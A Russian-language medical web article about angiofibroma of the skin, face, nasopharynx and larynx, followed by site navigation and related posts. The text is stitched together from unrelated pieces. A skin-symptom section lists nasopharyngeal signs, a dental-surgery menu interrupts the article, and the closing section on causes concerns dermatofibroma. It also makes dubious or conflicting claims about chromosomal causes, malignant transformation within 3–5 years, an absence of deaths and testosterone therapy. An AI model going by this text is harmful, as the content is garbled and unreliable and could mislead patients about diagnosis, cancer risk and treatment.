<p>Множественные ангиофибромы на лице могут ассоциироваться с бугорчатым (туберозным) склерозом или множественной эндокринной неоплазией I типа (МЭН I).   </p>
<p><b>Эпидемиология ангиофиброма</b>:  — Частота: встречается часто.  — Возраст: в зависимости от этиологии может возникать как у детей, так и у взрослых.  — Раса: значения не имеет.  — Пол: одинаково часто встречается у мужчин и женщин.  — Предрасполагающие факторы: бугорчатый склероз или множественная эндокринная неоплазия I типа (МЭН I).  </p>
<p><b>Морфология ангиофибромы</b>. Симметричные четко очерченные папулы, покрытые нормальным эпидермисом. В сосочковом и сетчатом слоях дермы выраженная в различной степени пролиферация нормальных сосудов с фиброзированием стромы. Коллагеновые волокна расположены перпендикулярно эпидермису и концентрически вокруг сосудов и волосяных фолликулов. Можно наблюдать звездчатые фибробласты.  </p>
<p><b>Клиника ангиофибромы</b>. Твердые папулы цвета здоровой кожи или эритематоз-ные, размером 1-5 мм, расположенные па носу, подбородке и обеих щеках.  </p>
<p><b>Дифференциальная диагностика ангиофибромы</b>. Акне, розацеа.  При наличии множественных ангиофибром нужно исключить бугорчатый склероз и МЭН I. В этом случае пациент нуждается в консультации специалиста — педиатра.  <b>Течение</b>. Множественные ангиофибромы лица возникают в детстве и обычно ассоциируются с бугорчатым склерозом.  </p>
<p><center><img src="/wp-content/uploads/5/c/8/5c85b3dd7a51b95b7aeb43d098217bec.jpg" alt="" /></center></p>
<p><b>Вопросы пациентам с ангиофибромами</b>:  Количество патологических очагов.  • Наличие сходной патологии у родственников.  • Наличие злокачественных опухолей у родственников.  • Нарушения со стороны ЦНС.  • При наличии множественных ангиофибром необходимо обследование пациента для исключения бугорчатого склероза и МЭН I.  </p>
<h2><span id="i-8">Клиническая картина и диагностика ангиофибромы носоглотки</span></h2>
<p>На первом этапе наблюдается присутствие локализированной опухоли. Второй этап -патология начинает разрастаться в зону пазух носа. Кости носа могут иметь признаки искривления. Третий этап характеризуется тем, что опухолевый процесс захватывает область глазницы и приближается к головному мозгу. Происходит разрастание образования в головной мозг.</p>
<h3><span id="i-9">Симптомы ангиофибромы кожи</span></h3>
<p> бурый, бледно розовый, бледно желтый.  </p>
<p>Патология не вызывает особого беспокойства. Признаком ангиофибромы служит небольшой зуд в области образования. </p>
<h3><span id="i-10">Признаки ангиофибромы носоглотки</span></h3>
</p>
<p><iframe loading="lazy" title="Ларина Л.А. Юношеская ангофиброма основания черепа" width="500" height="281" src="https://www.youtube.com/embed/NoJdJtj270Q?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>глазное яблоко претерпевает смещение, эта ситуация может повлиять на остроту зрения; наблюдается заложенность носа хронического характера, лицо становится ассиметричным, ткани лица выглядят отечными, дыхание через нос затруднено, появляются признаки недостаточного кровоснабжения мозга, часто беспокоят головные боли, обоняние ослаблено, возле опухоли костная ткань претерпевает деформацию, гнусавость, появляются носовые кровотечения, наблюдается снижение слуха, нервные окончания попадают в ситуацию сдавливания растущей опухолью.</p>
<p>Хроническая заложенность носа, которая проявляется в 80-90% онкобольных на ранних стадиях злокачественного процесса. Периодические носовые кровотечения. Кровяные выделения, как правило, носят односторонний и интенсивный характер. Такой симптом наблюдается в 45% клинических случаев. Частые головные боли, которые провоцируются постоянной заложенностью околоносовых пазух. Отечность лицевых тканей. Юношеская ангиофиброма при значительном распространении может провоцировать нарушение слуховой и зрительной функций.</p>
<p>Как визуально выглядит ангиофиброма носоглотки </p>
<p><img src="/wp-content/uploads/0/c/7/0c7d02cf1b62aa6fcd203d046d0dc74c.jpg" alt="" /></p>
<p> Осмотр больного и сбор жалоб. Артериография (ангиография) сонных артерий. Компьютерная (магнитно-резонансная) томография области носа или черепа. Биопсия ткани (при эндоскопическом исследовании полости носа).  </p>
<p>Обязательно проводят дифференциальную диагностику с такими заболеваниями, как аденоиды у детей, опухоль мозга, хоанальные полипы, саркома, папиллома. Анализ на биопсию тканей стараются проводить только в стационаре (в операционном блоке), потому что после взятия бипсии может возникнуть  кровотечение  из сосудов носа.</p>
<h2><span id="i-11">Причины болезни</span></h2>
<p>В настоящее время принято считать, что ангиофиброма является следствием аномального развития плода в эмбриональном периоде, однако специалисты из области онкологии вывели несколько предположений касательно патогенеза и причин формирования такого новообразования. </p>
<p>Таким образом, выделяют: </p>
<ul>
<li>генетическую теорию – считается наиболее распространенной. Это обуславливается тем, что у всех пациентов, которым впоследствии ставят такой диагноз, отмечается наличие хромосомных нарушений;</li>
<li>гормональную теорию – частое диагностирование такой патологии у детей в подростковом возрасте позволило предположить, что наиболее вероятной причиной выступает гормональный дисбаланс;</li>
<li>возрастную теорию – некоторые врачи утверждают, что риск возникновения такого недуга увеличивается с возрастом и напрямую зависит от естественного процесса старения человеческого организма.</li>
</ul>
<p>Помимо этого, также имеются предположения о воздействии таких предрасполагающих факторов: </p>
<ul>
<li>широкое разнообразие травм лица, носа и головы;</li>
<li>хроническое течение воспалительных недугов гортани, например, синусита;</li>
<li>пристрастие к вредным привычкам;</li>
<li>проживание в условиях плохой экологии.</li>
</ul>
<p><img src="/wp-content/uploads/e/3/e/e3e3afb76bc3f8e94633e9e09327912b.jpg" alt="" /></p>
<p>Ангиофиброма на кожных покровах встречается в основном у пациентов зрелого возраста. Специалисты считают, что появление описываемой патологии на коже происходит потому, что дерма претерпевает фотостарение. </p>
<p>На фото изображены множественные ангиофибромы на лице у юноши </p>
<p>Опухоль в области носоглотки наблюдается у юношей, когда у них происходит половое созревание.  </p>
<p>Считается, что этот процесс оказывает влияние на мутацию клеток в зоне носоглотки. А основой для начала заболевания служат остатки эмбриональной ткани, которые сохранились в этой области в неразвитом состоянии. </p>
<h2><span id="i-12">Симптомы ангиофибромы кожи</span></h2>
<p>Поскольку при ангиофибромах очень быстро поражаются находящиеся рядом ткани, заболевание обнаруживает себя яркими признаками: </p>
<ul>
<li>резким ухудшением слуха (одно либо два уха);</li>
<li>
кровотечениями носовыми (учащаются и становятся сильнее с ростом опухоли);</li>
<li>гнусавостью;</li>
<li>утруднением дыхания через нос;</li>
<li>изнуряющими болями головными;</li>
<li>снижением (часто исчезновением) обоняния.</li>
</ul>
<p>Зависимо от направления, в котором распространяется ангиофиброма носоглотки, клиническая картина дополняется: </p>
<ul>
<li>искажением лицевого скелета, тканей мягких и твердых;</li>
<li>ослаблением способности различать мельчайшие детали;</li>
<li>ограничением подвижности и повреждением глазного яблока (смещение или выпячивание);</li>
<li>диплопией;</li>
<li>асимметричностью лица, опущенными верхними веками;</li>
<li>припухлостью щеки (на стороне, пораженной опухолью).</li>
</ul>
<p><img src="/wp-content/uploads/f/a/8/fa8490e588a7a1ce51c50877e2358fe7.jpg" alt="" data-src="/wp-content/uploads/4/f/7/4f7db8753fc0afcbcbcfc24d8cd917a1.jpg" /></p>
<p>Патологический очаг имеет вид плотного узла, размер которого не превышает 3 мм в диаметре. Цвет опухоли может варьироваться от светлого до темно-бурого. Такое уплотнение эпидермиса в большинстве случаев не вызывает субъективных жалоб у пациента и может длительное время находиться в стабильном состоянии.</p>
<h2><span id="i-13">Стоматология</span></h2>
<ul>
<li>
Хирургическая стоматология</p>
<ul>
<li>Обезболивание или наркоз</li>
<li>Операция удаления зуба</li>
<li>Воспалительные процессы челюстно-лицевой области</li>
<li>Одонтогенные гаймориты</li>
<li>Болезни прорезывания зубов</li>
<li>Пародонтоз, амфодонтоз, альвеолярная пиорея</li>
<li>Специфические воспалительные процессы</li>
<li>Неодонтогенные воспалительные и другие заболевания лица</li>
<li>Заболевания слюнных желез</li>
<li>
Доброкачественные новообразования челюстно-лицевой области</p>
<ul>
<li>Кисты челюстей</li>
<li>Адамантинома</li>
<li>Одонтома</li>
<li>Цементома</li>
<li>Эпулис</li>
<li>Гигантома (бурая опухоль)</li>
<li>Остеодистрофия</li>
<li>Гипертрофический гингивит</li>
<li>Фибромы</li>
<li>Папиллома</li>
<li>Липома</li>
<li>Невринома, неврома, нейрофиброма</li>
<li>Опухоли из костной ткани</li>
<li>Хондрома</li>
<li>Миксома и ангиома</li>
<li>Ангиофиброма и смешанные опухоли</li>
<li>Эпителиома слизисто-слюнных желез неба</li>
<li>Акантоз и гиперкератоз</li>
<li>Лейкоплакия</li>
<li>Кистозные опухоли мягких тканей</li>
<li>Дермоидная киста</li>
<li>Холестеатома</li>
<li>Врожденные свищи шеи</li>
<li>Эпидермальные травматические кисты</li>
</ul>
</li>
<li>Злокачественные опухоли рта и челюстей</li>
<li>Невралгия тройничного нерва</li>
<li>Заболевания височно-челюстного сустава</li>
<li>Повреждения зубов, челюстей и челюстно-лицевой области</li>
<li>Врожденные расщелины лица</li>
<li>Восстановительная хирургия лица и челюстей</li>
</ul>
</li>
<li>Онкологические аспекты в стоматологии</li>
<li>Функциональная диагностика в стоматологии</li>
<li>Врачебно-трудовая экспертиза в стоматологии</li>
<li>Восстановительные операции челюстно-лицевой области</li>
<li>Актиномикоз челюстно-лицевой области</li>
<li>Сополимеры в стоматологии</li>
<li>Криохирургия в стоматологии</li>
<li>Организация стоматологической помощи населению</li>
<li>Организация стоматологической помощи в воинских частях</li>
<li>Заболевания височно-нижнечелюстного сустава у детей и подростков.</li>
<li>Заболевания слизистой оболочки полости рта</li>
<li>Хирургия зубов и полости рта</li>
<li>Хирургические стоматологические заболевания</li>
<li>Общая хирургическая стоматология</li>
<li>Хирургическая стоматология поликлинического врача</li>
<li>Гнойная челюстно-лицевая хирургия</li>
<li>Диспансеризация детей у стоматолога</li>
<li>Военная челюстно-лицевая хирургия</li>
<li>Гистология и эмбриология полости рта и зубов</li>
<li>Патологическая анатомия заболеваний зубо-челюстной системы и полости рта</li>
<li>Нейрогенные заболевания челюстно-лицевой области</li>
<li>Травмы лица и головного мозга</li>
<li>Заболевания височно-нижнечелюстного сустава</li>
<li>Рентгенодиагностика заболеваний лицевого черепа</li>
<li>Рентгенодиагностика заболеваний зубов и челюстей</li>
<li>Неотложная помощь в нейро-стоматологии</li>
<li>Кисты челюстно-лицевой области и шеи</li>
<li>Неотложная помощь в стоматологии</li>
<li>Актуальные вопросы клинической стоматологии</li>
</ul>
<h2><span id="i-14">Носоглоточная опухоль вероятность осложнений и последствия</span></h2>
<p>Из возможных осложнений при носоглоточной ангиофиброме вероятны: </p>
<ul>
<li>сильные кровотечения с нелегкой остановкой;</li>
<li>отсутствие периферийного зрения (осложнение неврологическое), когда опухолью поражается черепная полость;</li>
<li>малокровие по причине сильных и частных носовых кровотечений;</li>
<li>проникновение новообразования в носовую полость.</li>
</ul>
<p>Несмотря на ключевое значение хирургического удаления опухоли, радикальное иссечение противопоказано в 10% клинических случаев в силу прорастания доброкачественного новообразования в костные структуры основания черепа. Основные осложнения такого лечения связаны с рецидивов онкологии (30% частота), операционным кровотечением и травматическим повреждением соседних тканей.</p>
</p>
<p><iframe loading="lazy" title="Диагностика инфантильных гемангиом у детей" width="500" height="281" src="https://www.youtube.com/embed/G6fUe8H1By0?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p> Развитие радиологического воспаления слизистых оболочек, в частности, стоматита ротовой полости. Снижение концентрации лейкоцитов и эритроцитов в крови. Кожные осложнения в виде дерматита, зуда и отека. Системные проявления радиационной интоксикации (бессонница, потеря аппетита).  </p>
<p>Отдаленные последствия радиотерапии включают атрофию кожных покровов, асимметрию лицевого скелета, прогрессирующий остеопороз и формирование вторичной раковой опухоли. </p>
<h2><span id="i-15">Симптомы болезни</span></h2>
<p><img alt="" src="/wp-content/uploads/8/a/2/8a2aee9e387a1724196f7c15fa2396dd.png" />Ангиофибромы лица</p>
<p>Как было указано выше, клиническая картина будет полностью зависеть от локализации очага такого доброкачественного новообразования в гортани. Из этого следует, что для поражения кожного покрова характерны такие симптомы:</p>
<ul>
<li>формирование одиночного выпуклого узла;</li>
<li>образование может иметь бурый, желтый или бледно-розовый оттенок;</li>
<li>плотная консистенция опухоли;</li>
<li>яркое проявление капилляров;</li>
<li>незначительный кожный зуд.</li>
</ul>
<p>Наиболее часто местом локализации выступают верхние и нижние конечности, а также шея и лицо. Такая форма болезни наиболее характерна для представительниц женского пола в возрасте от 30 до 40 лет.</p>
<p>Юношеская ангиофиброма носоглотки обладает такими клиническими проявлениями:</p>
<ul>
<li>смещение глазного яблока;</li>
<li>снижение остроты зрения;</li>
<li>хроническая заложенность носа;</li>
<li>асимметрия лица;</li>
<li>частые приступы сильной головной боли;</li>
<li>ослабленное обоняние;</li>
<li>гнусавость голоса;</li>
<li>кровоизлияния из носовой полости;</li>
<li>отечность лица;</li>
<li>ухудшение слуха;</li>
<li>затруднение носового дыхания.</li>
</ul>
<p>Ангиофиброма лица может располагаться на любых его участках. Главным признаком считается внезапное возникновение небольшого плотного или эластичного нароста. При его постоянном травмировании наблюдается кровотечения и стремительное увеличение размеров узла. Зачастую новообразования обнаруживаются в носу, в ушной раковине или на веках. </p>
<p>Новообразование в области основания черепа – это самая тяжелая форма недуга (поскольку опухоль склонна к быстрому росту), от которой страдают мальчики и мужчины в возрасте от 7 до 25 лет. По клиническим проявлениям аналогична поражению носа или гортани.</p>
<p>В случае с мягкими тканями патология зачастую локализуется на:</p>
<ul>
<li>сухожилиях;</li>
<li>молочных железах;</li>
<li>туловище;</li>
<li>шее и лице;</li>
<li>яичниках;</li>
<li>матке;</li>
<li>легких.</li>
</ul>
<p>Специфической симптоматикой такая форма недуга не обладает.</p>
<p>Ангиофиброма гортани или голосовой связки выражается в:</p>
<ul>
<li>возникновении образования неровной структуры, располагающегося на ножке;</li>
<li>красноватом или синеватом оттенке опухоли;</li>
<li>охриплости голоса;</li>
<li>полной невозможности произносить звуки.</li>
</ul>
<p><img alt="" src="/wp-content/uploads/2/f/8/2f8a09dfb239d0a2e75b75b130870a55.png" />Ангиофиброма носоглотки</p>
<h2><span id="i-16">Профилактика и прогноз</span></h2>
<p>Специфических профилактических мероприятий, предотвращающих развитие такой болезни не существует. Это объясняется тем, что на сегодняшний день до конца не известны причины формирования ангиофибромы.</p>
<p>Тем не менее, снизить вероятность формирования недуга можно при помощи:</p>
<ul>
<li>ведения активного и здорового образа жизни;</li>
<li>правильного и сбалансированного питания;</li>
<li>избегания нервного и физического переутомления, а также любых травм;</li>
<li>проведения достаточного количества времени на свежем воздухе;</li>
<li>регулярного прохождения всестороннего профилактического осмотра в клинике с посещением всех специалистов.</li>
</ul>
<p>Прогноз в подавляющем большинстве случаев благоприятный – опасность такого заболевания заключается лишь в обширных кровотечениях, которые могут привести к анемии, а также в склонности к частым рецидивам. Летального исхода не зафиксировано.</p>
</p>
<p><iframe loading="lazy" title="Ангиофиброма основания черепа" width="500" height="281" src="https://www.youtube.com/embed/R95me1Ox8kQ?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Если Вы считаете, что у вас <b>Ангиофиброма</b> и характерные для этого заболевания симптомы, то вам могут помочь врачи: дерматолог, терапевт, педиатр.</p>
<p>Источник</p>
<h2><span id="i-17">Может ли перерасти в рак</span></h2>
<p>Ангиофиброма носоглотки относится к доброкачественным патологиям. Однако если медлить с лечением, то опухоль будет постепенно увеличиваться. В итоге новообразование начнет прорастать в соседние отделы, пазухи, станет затрагивать нижнюю часть головного мозга.</p>
<p>В таком состоянии существенно увеличивается риск малигнизации формирования. Такое происходит крайне редко, но исключать злокачественное перерождение опухоли нельзя.</p>
<p>Рак носоглотки склонен к стремительному прогрессированию, метастазированию, поражению серого вещества, из-за чего вызывает печальные последствия</p>
<p>Поэтому важно не дожидаться такой ситуации и вовремя избавиться от ангиофибромы</p>
<h2><span id="i-18">Лечение новообразования</span></h2>
<p> Эффективным методом решения проблемы при обнаружении ангиофибромы является ее удаление при помощи лазера. Также применяется метод иссечения новообразования. Удаление опухоли производят до здоровых тканей. В области носоглотки доступ к новообразованию затруднен физиологическими особенностями места локализации патологии. Кроме этого, зона носоглотки имеет большое количество кровеносных сосудов, располагающихся в виде сетки. Применяют такие виды операций: Интраназальный эндоскопический метод является наиболее современным и атравматичным. Из традиционных способов: если патология получила развитие не выше второй стадии – боковое рассечение, при распространении опухоли более второй стадии – подвисочное рассечение. </p>
<p>Чтобы избежать кровотечения во время оперативного вмешательства часто выполняют перед операцией перевязку сонной артерии. Если все же кровопотеря произошла, возможно, восполнение объема крови в организме путем введения донорского материала.</p>
<p>Оперативное вмешательство имеет постоперационный период. Делаются назначения:</p>
<p> часто после операции проводят лучевую терапию, чтобы снять опасность инфицирования применяют антибиотикотерапию, проводятся мероприятия, чтобы повысить свертываемость крови. Радиотерапия – это облучение патологии при помощи специального оборудования</p>
<p>Метод применяют с осторожностью. Специалисты рекомендуют затрагивать облучением только область с патологическими клетками и применять точно выверенную дозу радиации</p>
<p>Такой подход носит название стереотаксическая методика. Гормонотерапия использует для лечения патологии тестостерон. Исследования показали, что такой метод приводит к остановке роста опухоли и уменьшению размеров образования почти в два раза.  </p>
<h3><span id="i-19">Осложнения после удаления</span></h3>
<p>Когда патология имеет прорастание в соседние ткани, при ее иссечении возникают трудности, которые способны привести к некоторым последствиям:</p>
<p> ткани, окружающие опухоль, могут быть травмированными; возможно кровотечение. </p>
<p>Лучевая терапия тоже чревата последствиями, может случиться:</p>
<p> атрофия кожи, потеря аппетита, уменьшение в крови эритроцитов и лейкоцитов, проявление дерматита и отека кожи. </p>
<h2><span id="i-20">Клисак А.Г. задает вопрос</span></h2>
<p>Добрый день! Мне поставили диагноз ангиофиброма гортани. Стоит ли мне переживать, что это злокачественная опухоль и как от нее избавиться?</p>
<h3><span id="i-21">Об этом расскажет наш эксперт:</span></h3>
<p>Ангиофиброма гортани относится к доброкачественным заболеваниям. Но по клиническому течению ее можно сравнить с раком. Она состоит из соединительной ткани и кровеносных сосудов. Ей присущий инфильтрирующий рост (когда опухолевые клетки врастают в ближайшие ткани, разрушая их), кровотечения, прорастание в воздухоносные, полость черепа.</p>
<p>Обычно обнаруживают ангиофиброму гортани исходящую из района крылонебной ямки и купола носоглотки:</p>
<ul>
<li>зависимо от расположения, направления роста ангиофибромы деформируются ткани вокруг нее, лицо становится асимметричным;</li>
<li>она способна привести к сдавливанию нервов;</li>
<li>появляются частые носовые кровотечения;</li>
<li>нарушается дыхательная и голосовая функция;</li>
<li>может сместиться глазное яблоко;</li>
<li>приводит к нарушению кровоснабжения некоторых отделов мозга.</li>
</ul>
<p>Ангиофиброма по гистологическим показателям хоть и относится к доброкачественным новообразованиям, но она может привести к ряду последствий. Любые доброкачественные образования могут озлокачествляться.</p>
</p>
<p><img src="/wp-content/uploads/4/3/8/438bc46c6a0410e375dd19f829f3423c.jpg" alt="" />Различные формы ангиофибромы</p>
<p>Опухоль имеет интенсивный рост, начинать лечение нужно как можно раньше. По возможности прибегают к радикальному лечению, т. к. заболевание может рецидивировать или малигнизироваться. По статистическим данным, малигнизация ангиофибромы происходит спустя 3–5 лет. То есть, опухоль становится злокачественной, что вызывает ее прорастание в окружающие ткани и образование метастазов.</p>
<p>Метастазирование в такой ситуации происходит крайне быстро, так как новообразование имеет хорошо развитую кровеносную систему.</p>
<p>Наиболее распространенным является хирургическое лечение. Оперативное вмешательство позволяет наиболее эффективно вылечить ангиофиброму.</p>
<p>Объем операции зависит от размера опухоли, ее локализации. Подобное хирургическое вмешательство не несет серьезной угрозы для жизни пациента.</p>
<p>Кроме хирургического лечения, широко практикуется радиоволновая терапия. Этот малоинвазивный метод подходит тем людям, у которых имеются противопоказания к общему наркозу или аллергии на большой перечень антибиотиков, которые необходимы в послеоперационном периоде.</p>
<p>Основным недостатком радиолучевой терапии является то, что опухоль, которую резецируют хирургическим путем можно отправить на гистологическое исследование, а при таком методе лечения это осуществить невозможно.</p>
<p>Целесообразно сочетание радиолучевого и оперативного лечения, что позволит полностью исключить риск рецидива.</p>
<h2><span id="i-22">Классификация видов в зависимости от</span></h2>
<p>Заболевание делится на подвиды в зависимости от особенностей опухоли и места ее появления. </p>
<h3><span id="i-23">Локализации</span></h3>
<p>Болезнь может поражать следующие участки: </p>
<ul>
<li>Кожный покров (в основном наблюдается среди возрастных пациентов);</li>
<li>Лицо;</li>
<li>Основание черепа (часто подвержены подростки, особенно с хроническими болезнями носоглотки, тогда болезнь называется ювенильной ангиофибромой);</li>
<li>Почки (встречается крайне редко);</li>
<li>Мягкие ткани;</li>
<li>Носоглотку.</li>
</ul>
<h3><span id="i-24">Клинико-анатомических особенностей</span></h3>
<p><img src="/wp-content/uploads/4/4/0/440964cd8db3079bf764a2ae60946448.jpg" alt="" data-src="/wp-content/uploads/2/2/2/222f4e1ab8e80a0d8634175477481ab1.jpg" /></p>
<p>В соответствии с клинико-анатомическими особенностями доброкачественной опухоли выделяют базально-распространенное новообразование и интракарниально-распространенное. </p>
<h2><span id="i-25">Причины возникновения</span></h2>
<p>Причины формирования дерматофибромы точно не установлены. Предполагают, что определенную роль может играть наследственный фактор, половая принадлежность и возраст. Это объясняет образование опухоли преимущественно у женских особей после тридцати лет и частые выявления фибром у родственников.</p>
<p>Большую роль в патогенезе развития патологии отводится влиянию локальных повреждений кожи и определенных инфекций вирусного характера. Дерматофиброма образуется на месте укуса насекомого, при склонности к образованиям и после перенесения ветряной оспы. </p>
<p>Предрасполагающими факторами являются также наличие туберкулеза, заболевания печени и других органов хронической формы, снижение реактивности иммунитета.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="45592">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/ginekomastia-mkb-10.html' class='title'>Диагностика и лечение гинекомастии у мальчиков разного возраста</a>

		<div class="text">
			Гипотиреоз мкб 10 основные симптомы и способы лечения

 Гипотиреоз – это патология, обусловленная недостаточным...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/keratodermia.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/8/7/c/87cd74fecd47300fe947a9afaf7ab5c2.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/keratodermia.html' class='title'>Ладонно-подошвенные кератодермии. Причины. Симптомы. Диагностика. Лечение</a>

		<div class="text">
			Особенности болезни

Мутилирующую кератодермию специалисты также называют синдромом Фонвинкеля, наследственной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/mikrobnaa-ekzema.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/b/8/2/b8259369cbfe146f29170259509e6c6c.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/mikrobnaa-ekzema.html' class='title'>Микробная экзема виды, причины, симптомы, диагностика, лечение, профилактика</a>

		<div class="text">
			Лечение микробной экземы

Диагностирование микробной экземы производится на основании результатов следующих...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/mezoterapia-dla-volos.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/4/4/b/44b2afe7d2d12356bb70d80324e9debc.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/mezoterapia-dla-volos.html' class='title'>Мезотерапия волос и головы &#8212; отзыв</a>

		<div class="text">
			Мезотерапия для волос  что это такое

Мезотерапия волос подразумевает инъекционное введение препаратов...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/seborejnyj-dermatit-2.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/2/4/e/24ea823ceeb037dbca4570d9811ec921.jpg" alt="" /></a>
					<a href='/uxod-za-volosami' class='category'>Уход за волосами</a>		
		<a href='/uxod-za-licom/seborejnyj-dermatit-2.html' class='title'>Симптомы и лечение себореи кожи головы</a>

		<div class="text">
			Симптомы сухой себореи кожи

Сухая себорея кожи относится к хроническим дерматологическим заболеваниям,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uxod-za-licom/zirnaa-seborea.html' class='thumb'><img src="https://skim-beauty.ru/wp-content/uploads/f/f/4/ff45c1a86d2b8cf655803891c8079a6a.jpg" alt="" /></a>
					<a href='/uxod-za-licom' class='category'>Уход за лицом</a>		
		<a href='/uxod-za-licom/zirnaa-seborea.html' class='title'>Жирная себорея кожи головы фото, лечение, отзывы</a>

		<div class="text">
			Рецепты масок

В комплексе с медикаментозными препаратами необходимо делать различные маски. Для достижения...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/uxod-za-licom/angiofibroma.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://skim-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='45592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://skim-beauty.ru/wp-content/uploads/cache/e370a446355e8d81c4413bcbc835137d-180x180-ac219902.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/manikur/matovyj-manikur.html' class='title'>Матовый маникюр новые оригинальные идеи</a>
							
							<div class="text">
					Главное, помните, что залогом успешного маникюра являются ухоженные ногти. В данном случае это особенно актуально, так как матовое покрытие, в отличие от глянцевого, подчеркивает все неровности и шероховатости.
				</div>
			
							<a href='/manikur/matovyj-manikur.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/bezopasnaya-kosmetika-sredstva-s-lechebnoy-tambukanskoy-gryazyu.html' class='title'>Безопасная косметика и средства с лечебной тамбуканской грязью</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/apparaty-i-instrumenty-dlya-permanentnogo-makiyazha.html' class='title'>Аппараты и инструменты для перманентного макияжа</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-licom/ukhod-za-permanentnym-makiyazhem-brovey.html' class='title'>Уход за перманентным макияжем бровей</a>
						<a href='/uxod-za-licom' class='more'>Уход за лицом</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/pysnaa.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/945a32d1c0a1aeb4a0ba4d0ca59ece27-180x180-9c0e658f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/pysnaa.html' class='title'>Красивые девушки с пышными формами и бедрами 50 фото</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/a/3/e/a3e75f7a2fe32d04d6a49bc90466a8c5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/vitamin-s-v-ampulah.html' class='title'>Омоложение лица 5 рецептов аскорбиновых масок</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/11203384468dffe7a2f1bca6c93f69f0-180x180-badf1fed.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kak-pokrasit-volosy-doma.html' class='title'>Как окрасить волосы в светлый цвет</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/802d42f424d37da3f23844b4c1940a97-180x180-520a2aa5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-licom/kapsuly-ot-vypadenia-volos.html' class='title'>Рубрика Процедуры против выпадения волос</a>
						<a href='/raznoe' class='more'>Разное</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/uxod-za-licom/aptecnye-sredstva.html' class='thumb hexed'>
